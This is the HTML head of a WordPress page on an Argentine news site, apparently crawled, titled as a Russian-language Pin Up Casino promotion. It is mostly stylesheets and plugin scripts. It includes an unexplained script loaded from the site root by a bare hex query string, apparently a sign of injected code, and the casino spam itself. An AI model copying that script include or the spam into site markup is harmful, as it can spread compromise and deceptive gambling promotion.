

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nortenews.com.ar/pin-up-casino-%D0%BF%D0%B8%D0%BD-%D0%B0%D0%BF-%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D1%81%D0%B0%D0%B9%D1%82-%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD-%D0%BA%D0%B0%D0%B7%D0%B8/
body_size: 26866
content:
<!DOCTYPE html>
  <html lang="es"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>Pin Up Casino Пин Ап официальный сайт онлайн казино pin up, игровые автоматы, регистрация &#8211; Norte News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Norte News &raquo; Feed" href="https://nortenews.com.ar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fpin-up-casino-%25d0%25bf%25d0%25b8%25d0%25bd-%25d0%25b0%25d0%25bf-%25d0%25be%25d1%2584%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%25d0%25b9-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-%25d0%25be%25d0%25bd%25d0%25bb%25d0%25b0%25d0%25b9%25d0%25bd-%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fpin-up-casino-%25d0%25bf%25d0%25b8%25d0%25bd-%25d0%25b0%25d0%25bf-%25d0%25be%25d1%2584%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%25d0%25b9-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-%25d0%25be%25d0%25bd%25d0%25bb%25d0%25b0%25d0%25b9%25d0%25bd-%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b8%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='toolset-common-es-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es.css?ver=134000' type='text/css' media='all' />
<link rel='stylesheet' id='toolset_blocks-style-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?ver=1.3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-common-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/common.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-theme-ui-light-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/theme-light.min.css?ver=3.15.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-font-awesome-5-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/font-awesome-5.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-woocommerce-sales-funnels-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/woocommerce-sales-funnels.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://nortenews.com.ar/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='icon-font-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/icon-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/flickity.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-main-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-responsive-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-custom-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/custom-style.css?ver=6.9' type='text/css' media='all' />
<style id='ennlil-custom-style-inline-css' type='text/css'>
.logo img {max-width: 253px;}body.blog .blog-new-layout .entry-media img {height: 470px;}body {color: #574F63;}.top-header-area {background: #ef1f00;} .theme_header_design__gradient .mainmenu {
				background-image: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
			} .top-header-area.top-bar-three {
				background-image: linear-gradient(90deg, #EF1F00 0%, #ff7c7c 100%);
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton, .category-layout-two .blog-post-wrapper a.read_more_Btutton, .grid-layout-two .blog-post-wrapper a.read_more_Btutton, .swiper_thumb_box_Bg .swiper-slide-thumb-active, .blog-post-comment .comment-respond .comment-form .btn-comments, .main-container .theme-pagination-style ul.page-numbers li span.current, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton, .custom-form-subscribe {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover, .theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
					background-image: linear-gradient(to right, #f85345 0%, #f85345 100%)!important;
					
		
				} .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover, .category-layout-one .blog-post-wrapper a.read_more_Btutton:hover, .category-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover {background: #000!important;} .home-blog-tab-right ul.wpt-tabs li.selected a:before, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_author_Socials a:hover {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}
					.cat-item-9 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1875 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1954 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1976 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-10 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1876 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1959 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7318 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-11 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1896 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1960 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7319 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-12 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1907 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1961 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7320 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-13 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1916 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1962 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7339 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-14 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1924 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1963 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7342 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-15 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1925 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1964 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7373 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-17 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1926 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1965 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1929 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1966 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-19 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1947 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1968 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-20 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1948 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1969 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-74 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1949 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1970 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-75 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1950 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1971 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-76 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1951 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1973 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1781 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1952 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1974 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-2 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1782 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1953 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1975 span.post_count {background-color : #ffbc00 !important;} 
				
/*# sourceURL=ennlil-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='views-pagination-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/embedded/res/css/wpv-pagination.css?ver=3.3.4' type='text/css' media='all' />
<style id='views-pagination-style-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
/*# sourceURL=views-pagination-style-inline-css */
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400%7CMontserrat:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontend-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-dynamic-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/template-dynamic_style.css?timestamp=1769906825&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-default-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/default-responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-custom-theme-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-custom-theme.css?timestamp=1769906825&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-extra-custom-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-extra-custom.css?timestamp=1769906825&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-animate-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/animate.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-colorbox-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/colorbox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontwalker-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/frontend_walker.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-bxslider-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/jquery.bxslider.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linecon-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/linecon.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nortenews.com.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-genericons-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/genericons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icomoon-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fontawesome-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-solid-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-solid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-regular-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-regular.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-brands-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-brands.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-font-awesome-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/font-awesome.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-themify-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/themify-icons.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=134000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/?e186e796e42d5eaa3529614868551d0c&amp;ver=6.9" id="e186e796e42d5eaa3529614868551d0c-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.0.1" id="pafe-extension-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/woocommerce-sales-funnels.min.js?ver=7.0.1" id="pafe-woocommerce-sales-funnels-script-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.bxslider.min.js?ver=2.1.7" id="wpmm-jquery-bxslider-min-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.actual.js?ver=2.1.7" id="wp_megamenu_actual_scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.colorbox.js?ver=2.1.7" id="wp_megamenu_colorbox-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.validate.js?ver=2.1.7" id="wp_megamenu_validate_scripts-js"></script>
<script type="text/javascript" id="wpmm_ajax-auth-script-js-extra">
/* <![CDATA[ */
var wp_megamenu_ajax_auth_object = {"ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","redirecturl":"https://nortenews.com.ar","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=wpmm_ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/ajax-auth-script.js?ver=2.1.7" id="wpmm_ajax-auth-script-js"></script>
<script type="text/javascript" src="https://cdn.linearicons.com/free/1.0.0/svgembedder.min.js?ver=6.9" id="wpmegamenu-linearicons-js"></script>
<link rel="https://api.w.org/" href="https://nortenews.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nortenews.com.ar/wp-json/wp/v2/posts/69263" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nortenews.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nortenews.com.ar/pin-up-casino-%d0%bf%d0%b8%d0%bd-%d0%b0%d0%bf-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8/" />
<link rel='shortlink' href='https://nortenews.com.ar/?p=69263' />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

                                  <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Montserrat' type='text/css' media='all' />
                                            <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all' />
                      <meta name="generator" content="Elementor 3.15.2; settings: css_print_method-external, google_font-enabled, font_display-swap">
